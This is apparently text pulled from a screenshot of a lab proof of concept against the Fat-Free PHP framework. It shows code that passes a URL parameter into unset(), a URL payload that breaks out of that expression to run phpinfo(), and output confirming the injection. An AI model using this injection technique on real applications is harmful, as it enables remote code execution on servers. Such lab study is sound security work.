 localhost/fatfree/?a=aaaa[%27%27]);phpinfo();//
应用 Gmail YouTube 地图 翻译 GitHub - wagiro/... 渗透测
<?php
// Kickstart the framework
$f3=require('lib/base.php');
$f3->set('DEBUG',1);
if ((float)PCRE_VERSION<8.0)
trigger_error('PCRE version is out of date');
// Load configuration
highlight_file(__FILE__);
$a=$_GET['a'];
unset($f3->$a);
$f3->run(); string(45) "unset($this->hive['aaaa']['']);phpinfo();//);"
PHP Version 7.2.9
IDLab